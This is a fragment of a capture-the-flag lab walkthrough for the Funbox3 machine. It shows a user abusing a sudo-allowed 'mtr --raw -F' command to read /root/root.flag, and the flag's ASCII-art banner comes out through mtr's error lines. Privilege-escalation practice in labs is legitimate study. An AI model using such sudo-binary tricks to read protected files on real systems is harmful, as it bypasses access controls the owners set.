 tony@funbox3:~$ LFILE=/root/root.flag
tony@funbox3:~$ sudo mtr --raw -F "$LFILE"
mtr: Failed to resolve host: __________          ___.                      ___________: Name or service not kno
mtr: Failed to resolve host: \_   _____/_ __  ____\_ |__   _______  ___ /\  \_   _____/____    _________.__.: N
n
mtr: Failed to resolve host: |    __)|  |  \/    \| __ \ /  _ \  \/  / \/   |    __)_\__  \  /  ___<   |  |: Na
mtr: Failed to resolve host: |     \ |  |  /   |  \ \_\ (  <_> >    <  /\   |        \/ __ \_\___ \ \___  |: Na
mtr: Failed to resolve host: \___  / |____/|___|  /___  /\____/__/\_ \ \/  /_______  (____  /____  >/ ____|: Na
mtr: Failed to resolve host: \/              \/     \/            \/             \/     \/     \/ \/: Name or ser
mtr: Failed to resolve host: : Name or service not known
mtr: Failed to resolve host: Made with ❤ from twitter@0815R2d2. Please, share this on twitter if you want.: Nam